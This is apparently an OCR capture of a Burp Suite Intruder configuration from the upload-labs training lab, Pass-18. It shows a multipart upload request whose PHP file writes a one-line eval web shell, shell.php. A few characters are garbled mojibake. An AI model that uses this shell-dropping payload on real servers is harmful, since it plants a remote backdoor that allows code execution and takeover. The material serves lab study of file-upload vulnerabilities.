 选择攻击类型:
攻击类型: 狙击手-单个payload(Sniper)
payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://upload-labs-master 更新Host报头来匹配目标
1 POST /Pass-18/index.php HTTP/1.1
2 Host: upload-labs-master
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1409319444198313895457489132
8 Content-Length: 421
9 Origin: http://upload-labs-master
10 Connection: close
11 Referer: http://upload-labs-master/Pass-18/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1409319444198313895457489132
15 Content-Disposition: form-data; name="upload_file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 <?php fputs(fopen('shell.php','w'),'<?php @eval($_POST["shell"])?>');?>
19 -----------------------------1409319444198313895457489132
20 Content-Disposition: form-data; name="submit"
21
22 ä¸□ä¼
23 -----------------------------1409319444198313895457489132--
24